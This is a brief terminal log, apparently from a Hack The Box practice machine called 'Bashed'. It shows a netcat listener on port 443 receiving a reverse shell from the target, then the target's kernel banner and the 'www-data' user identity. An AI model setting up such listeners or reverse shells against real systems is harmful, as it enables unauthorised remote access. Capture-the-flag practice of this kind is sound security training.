 /home/aimhoff/Desktop/HTB rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.68] 49600
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 13:02:45 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$